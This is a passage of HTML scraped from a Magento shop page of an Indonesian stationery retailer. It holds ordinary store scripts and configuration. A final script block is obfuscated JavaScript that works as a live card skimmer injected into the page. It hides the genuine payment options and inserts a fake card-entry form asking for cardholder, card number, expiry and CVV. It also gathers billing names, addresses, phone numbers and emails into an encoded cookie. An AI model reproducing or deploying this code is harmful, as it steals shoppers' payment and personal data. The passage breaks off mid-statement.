.swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.jenisalattulis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jenisalattulis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.jenisalattulis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jenisalattulis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jenisalattulis.com\/","minicartMaxItemsVisible":5,"websiteId":"14","maxItemsToDisplay":10,"storeId":"14","storeGroupId":"14","customerLoginUrl":"https:\/\/www.jenisalattulis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jenisalattulis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768454687}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 